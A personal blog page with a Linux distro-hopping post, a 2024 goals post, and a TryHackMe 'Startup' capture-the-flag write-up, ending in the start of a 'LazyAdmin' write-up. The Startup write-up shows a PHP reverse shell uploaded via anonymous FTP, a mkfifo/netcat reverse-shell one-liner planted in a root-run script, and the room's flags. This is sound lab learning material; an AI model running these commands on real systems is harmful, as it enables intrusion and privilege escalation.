One code Blog

go back to 10 years ago


  • Home

  • Tags

  • Categories

  • Archives

  • Sitemap

Distro Hop

Posted on 2024-02-10

Introduction

In 2023, I started to explore Linux (or GNU/Linux, if you will). Given that I started off with ‘hacking’, I used Kali Linux and Parrot Security. I realised the huge potential of Linux with its customisability, ease of installation of packages, and the command line which was so convenient. So, I decided to use Linux as my daily driver, exploring other distros.

Pop!_OS


My first ever host distro was Pop!_OS. I was introduced to Pop by a few friends and I was amazed by the simplicity - yet the power - of the distro. Pop!_OS is based on Ubuntu, so it was a good start for me. Unfortunately, this is the only screenshot I have of Pop!_OS:

Pop!_OS


I think Pop was the longest distro I’ve ever used; I used it from Jul 2023 to Nov 2023 - that’s almost 5 months. I never had major issues with Pop, its performance was great, and I loved the DE, which was a custom GNOME. The installation process was a little bit tricky and I made a mistake (not disabling secure boot), so I had to use reFind to boot between Windows and Pop rather than using the Systemd boot manager.

After I switched to a new laptop, I needed a distro that could support more novel hardware, so I switched to OpenSUSE Tumbleweed.

OpenSUSE Tumbleweed

OpenSUSE Tumbleweed is a distro that is rolling release, meaning that it is always up-to-date. I used it till Feb 2024. OpenSUSE was pretty nice, and I used KDE as my DE.

OpenSUSE Tumbleweed


It was really familiar, but its kryptonite was… constant breakage. I tried to update every day, and that came with a cost.

Bug

It had weird bugs, and it broke apps like Opera or VSCode, which was really a pain. I had to rollback a bunch of times or reinstall the apps (AND wiping their data; I guess it messed with the data files too).

I was tired of the constant breakage, incompatibility with some apps, and I wasn’t the biggest fan of it’s package manager, Zypper. So I decided to switch to a stable distro and one that uses APT.

Debian

I used Debian for a very, very short while. Less than a day. Less than an hour even. I was really excited to use Debian — don’t get me wrong — and to be fair, it was really nice with the GNOME DE + some extensions.

Debian


But… when I started using it for actual surfing, it would freeze.

Debian Freeze


Turns out, it was some bug with the AMD GPU that I have. I tried to fix it for a bit, but I realised that I didn’t want to spend my time fixing it given that this issue might resurface again (with reference to forums). And… I switched back to Pop!_OS.

Pop!_OS (Again)

I’m back to Pop!_OS, and I’m really satisfied with it. For the months that I’ve been away, as funny as it sounds, I missed it a lot. I even used VMware to run Pop!_OS on my OpenSUSE machine at one point 💀.

Pop!_OS

I absolutely love the features of Pop and I am so, so glad I’m back here :”)

Pop!_OS’ auto tiling feature:
Pop!_OS Tiling


There are a lot of features that I love about Pop, and I’m really glad to be back. I’m not sure if I’ll be hopping again (probably not for now), but I’m really satisfied with what I have now! :D

Welcoming 2024

Posted on 2024-01-19

Foreword

Trying something new here; I hope to truly use this blog as a progress tracker in my pursuit of knowledge in cybersec/tech.

This post was inspired by my friend, Bowen!

Wrapping Up 2023

2023 was an eventful year for me, to say the least. I achieved many milestones that — if you had told me about a year ago — I would have never believed you.

For starters, I was accepted into Ngee Ann Polytechnic, pursuing a diploma in Cybersecurity & Digital Forensics. A year ago, I was uncertain if I could even clear my O Levels with a score good enough to enter this competitive course.

I participated in various CTFs, finding my passion in topics like forensics, cryptography, osint and a bunch of other stuff. I found awesome friends along the way that share the same passion, and I love discussing random tech-related topics and other goofy stuff with them.

friends
Here’s a picture of two of my friends at DevFest 2023! Unfortunately, my other friends weren’t there… and we don’t have a picture together 🗿.

My biggest achievement was getting the DSTA Polytechnic Digital Scholarship. To be frank, I was rather surprised when I received the acceptance email; I didn’t think I would be able to get it. But I’m really grateful for the opportunity, and I hope to make the most out of it in my final year of poly (for the internship)!

dsta

There are many other things that I am beyond proud and grateful for, but I’ll leave it at that.

Looking Forward

I’m quite excited for 2024. There are a bunch of things that I hope to achieve!

  • Attend more CTFs, hopefully qualifying for the DSTA BrainHack 2024 Finals with my friends
  • Improve my forensics and cryptography skills :O
  • Work on more projects (Stay tuned!)

I might add more to this list or update the statuses of the things I’ve listed above, but for now, this is it!

Here’s to a great 2024! 🎉

THM: Startup

Posted on 2023-12-28 | In TryHackMe

Introduction

This is a writeup for the Startup room in TryHackMe. Supposedly, this beginner room aims to exploit traditional vulnerabilities in unique ways. Pretty interesting!

Description:

We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren’t sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Good luck!

Enumeration

Nmap

Starting off with a nmap scan:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
PORT   STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to <host_ip>
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9a60b841d2201a401304843612bab94 (RSA)
| 256 ec13258c182036e6ce910e1626eba2be (ECDSA)
|_ 256 a2ff2a7281aaa29f55a4dc9223e6b43f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Here, we can see that:

  1. FTP is open, and anonymous login is allowed. Seems like there are two files and a directory in the FTP server.
  2. SSH is open, but we shan’t touch it yet, since we don’t have any credentials.
  3. HTTP is open, running Apache.

Web Server Analysis

Let’s start with the lowest hanging fruit first. Going to the web server, we are greeted with this page:

web

Doesn’t seem like much. Looking at the source code:

source

Doesn’t seem like much either :/ Let’s find out what other pages there are on the web server.

Gobuster

Using gobuster:

1
kairos@opensus:~> gobuster dir -u <ip> -w Documents/Tools/wordlists/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,css,js,py

We get one main interesting result:

1
/files                (Status: 301) [Size: 314] [--> http://10.10.242.186/files/]

Going to /files:

files

These are the files/directory that we saw earlier from the nmap scan. I looked at the /ftp directory, but sadly it was just an empty directory.

I downloaded the files to my machine and looked at them:

notice.txt

1
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.

important.jpg
important

These don’t seem very helpful at the moment.

FTP

From the nmap scan, we can see that anonymous login is allowed. Looking at an article by TechTarget:

Here’s how an anonymous FTP session works step by step.

The user logs into the local host and invokes the FTP program.
They open a connection to the host using either the host name or its IP address.
After connecting to the remote host, they log in with the username “anonymous.”
They provide a password. This could be “guest,” their email address, or anything else that the site requests.
…

Trying to emulate this, we can try to login to the FTP server with the username anonymous and the guest password (actually I realised that any password worked).

1
2
3
4
5
6
7
8
9
10
11
┌──(kairos㉿kali)-[~]
└─$ ftp <ip>
Connected to <ip>.
220 (vsFTPd 3.0.3)
Name (<ip>:kairos): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>

Success! Let’s see what we can do with this.

Looking at what is within the FTP server:

1
2
3
4
5
6
7
8
9
10
11
ftp> ls -la
229 Entering Extended Passive Mode (|||62437|)
150 Here comes the directory listing.
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 ..
-rw-r--r-- 1 0 0 5 Nov 12 2020 .test.log
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.

This seems to be almost exactly the same as what we got from /files earlier. But there seems to be a hidden file .test.log.

From the same TechTarget article, it seems that we can download and upload files from the FTP server (if we have permission to do so).

The commands are get <filename> and put <filename> respectively.

Downloading the file:

1
2
3
4
5
6
ftp> get .test.log
local: .test.log remote: .test.log
229 Entering Extended Passive Mode (|||26745|)
150 Opening BINARY mode data connection for .test.log (5 bytes).
100% |*********************************************************| 5 42.45 KiB/s 00:00 ETA
226 Transfer complete.

Looking at the file:

1
2
kairos@opensus:~> cat .test.log
test

Right. Not helpful at all. Given that it is an FTP server, we can try to upload files to it.

Reverse Shell

What we are mainly looking for is to hopefully get a reverse shell.

First, we prepare a reverse shell script. I personally like to use pentestmonkey’s reverse shell for this. After changing the IP address to match my machine’s, I tried to upload it to the FTP server.

1
2
3
4
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||37359|)
553 Could not create file.

Yikes. Seems like in this directory, we don’t have permission to upload files. Let’s try to upload it to the ftp directory instead.

1
2
3
4
5
6
7
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||41137|)
150 Ok to send data.
100% |*********************************************************| 5493 41.57 MiB/s 00:00 ETA
226 Transfer complete.
5493 bytes sent in 00:00 (8.22 KiB/s)

Bingo! Going back to http://<ip>/files/ftp/, we see that the file has successfully been uploaded.

I set up a netcat listener on my machine to listen for port 1234 that I set in the script. Clicking on the php file…

1
2
3
4
5
6
7
8
9
┌──(kairos㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [<host_ip>] from (UNKNOWN) [<ip>] 58206
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
13:58:30 up 1:03, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off

Successfully got a shell! But it’s not a full interactive shell yet. To upgrade it:

1
2
3
4
5
6
7
8
9
10
11
12
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
^Z
zsh: suspended nc -lvnp 1234

┌──(kairos㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 1234
www-data@startup:/$ ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old

Now, we have a full interactive shell and can use more commands/features.

Secret Spicy Soup Recipe

Question:
What is the secret spicy soup recipe?

From here, we can see a recipe.txt file. Let’s see what’s inside.

1
cat recipe.txt
1
Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was love.

User Flag

Question:
What are the contents of user.txt?

Knowing that we are www-data, we can try to find the user flag. Usually, the user flag should be in the home directory of the user. But… when we go to /home:

1
2
www-data@startup:/home$ ls
lennie

There’s only one user here that isn’t us!! Trying to cd into the directory, we unfortunately do not have permissions.

1
2
www-data@startup:/home$ cd lennie
Permission denied

Moving back to the previous directory, let’s double check the files. Earlier, we saw that there were some directories that seemed out of place, namely incidents and vagrat.

Looking at the contents of incidents, there is a suspicious.pcapng file.

1
2
www-data@startup:/home$ cd incidents/; ls
suspicious.pcapng

I wanted to download the files to my local machine to be able to analyse it with Wireshark, so I create a Python HTTP server from the machine to get it from my host.

1
2
www-data@startup:/incidents$ python3 -m http.server 1222
Serving HTTP on 0.0.0.0 port 1222 ...

On my host machine, I download the file:

1
2
┌──(kairos㉿kali)-[~]
└─$ wget http://<ip>:1222/suspicious.pcapng

Wireshark

Opening the file in Wireshark, there seem to be a bunch of TCP packets. I saw a little bit of the packet details, and saw some Linux commands and a password-like string.

wireshark

I then followed the TCP stream to see what was going on.

stream

It looks like a user was trying to cd to lennie‘s home directory and was denied access. They then tried to run sudo -l, and was prompted for a password. They seem to have entered a password c4ntg3t3n0ughsp1c3 but that ain’t the password.

Maybe that was lennie‘s password instead?

1
2
3
www-data@startup:/$ su lennie
Password:
lennie@startup:/$

Bullseye. Now that we are lennie, we can find the user.txt flag.

1
2
3
4
5
6
7
8
9
10
www-data@startup:/$ ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old
lennie@startup:/$ cd /home/lennie/
lennie@startup:~$ ls
Documents scripts user.txt
lennie@startup:~$ cat user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}

Root Flag

Earlier, it didn’t seem so easy to escalate privileges. But now that we are lennie, we can see what we can do.

Looking at what lennie has in their home directory:

1
2
3
4
5
6
7
lennie@startup:~$ ls -la
total 20
drwx------ 4 lennie lennie 4096 Nov 12 2020 .
drwxr-xr-x 3 root root 4096 Nov 12 2020 ..
drwxr-xr-x 2 lennie lennie 4096 Nov 12 2020 Documents
drwxr-xr-x 2 root root 4096 Nov 12 2020 scripts
-rw-r--r-- 1 lennie lennie 38 Nov 12 2020 user.txt

Scripts seem interesting.

1
2
3
4
5
6
7
8
lennie@startup:~$ cd scripts/
lennie@startup:~/scripts$ ls
planner.sh startup_list.txt
lennie@startup:~/scripts$ cat startup_list.txt planner.sh

#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh

startup_list.txt is empty, but planner.sh seems to be a script that runs /etc/print.sh. Let’s see what’s permissions they have for /etc/print.sh.

1
2
lennie@startup:~$ ls -la  /etc/print.sh
-rwx------ 1 lennie lennie 25 Nov 12 2020 /etc/print.sh

Hmm… lennie owns the file, and has full permissions. We can try to edit the file to get a reverse shell.

1
lennie@startup:~$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <host_ip> 2345 >/tmp/f" > /etc/print.sh

I then set up a netcat listener on my machine to listen for port 2345 that I set in the script. I then got a connection!!

1
2
3
4
5
6
7
8
9
┌──(kairos㉿kali)-[~]
└─$ nc -lvnp 2345
listening on [any] 2345 ...
connect to [<host_ip>] from (UNKNOWN) [10.10.242.186] 36520
sh: 0: can't access tty; job control turned off
# ls
root.txt
# cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}

Alternative

Alternatively, I also tried to use LinPEAS to find any interesting files that I could use to escalate privileges. I had set a Python HTTP server — this time on my host machine — to download the LinPEAS script.

LinPEAS is Linux Privilege Escalation Awesome Script. It is a script that enumerates the system looking for misconfigurations that could allow for privilege escalation.

1
2
3
4
5
6
7
8
9
10
11
12
lennie@startup:~$ wget http://<host_ip>:9999/LinPEAS.sh
--2023-12-29 15:31:49-- http://<host_ip>:9999/LinPEAS.sh
Connecting to <host_ip>:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847920 (828K) [text/x-sh]
Saving to: ‘LinPEAS.sh’

LinPEAS.sh 100%[===================>] 828.05K 414KB/s in 2.0s

2023-12-29 15:31:52 (414 KB/s) - ‘LinPEAS.sh’ saved [847920/847920]

lennie@startup:~$ chmod +x LinPEAS.sh ; ./LinPEAS.sh

Some interesting pieces that I found:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/print.sh
/home/lennie
/run/cloud-init/tmp
/run/lock
/run/user/1002
/run/user/1002/systemd
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/tmux-1002
/tmp/.X11-unix
#)You_can_write_even_more_files_inside_last_directory
1
2
3
4
5
╔══════════╣ Executable files potentially added by user (limit 70)
2020-11-12+05:06:53.6932941280 /etc/rc.local.vmimport
2020-11-12+04:53:12.7008125520 /home/lennie/scripts/planner.sh
2020-11-12+04:53:12.6647945530 /etc/print.sh
2020-11-12+04:53:12.6407825540 /incidents/suspicious.pcapng

Similarly, we can see that /etc/print.sh is an executable script by the user, and is outside of their home directory.

The next steps would still be the same as above.

Conclusion

This room kinda fried my brain a little, having me to search up a bunch of things, especially on FTP. I absolutely loved the uniqueness of this room, with exploits that aren’t quite as similar as the other rooms.

THM: LazyAdmin

Posted on 2023-12-27 | In TryHackMe

Introduction

This is a writeup for the room LazyAdmin on TryHackMe. LazyAdmin is a beginner level room that focuses on Linux exploitation.

This room is pretty similar to the other rooms I’ve done, with reverse shells, web servers, CMSes and privilege escalation. Nonetheless, it was a good avenue for me to apply what I’ve learnt B-)

Enumeration

Nmap

As usual, we start with our Nmap scan.

1
nmap -sC -sV <ip>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-27 21:25 +08
Stats: 0:00:16 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
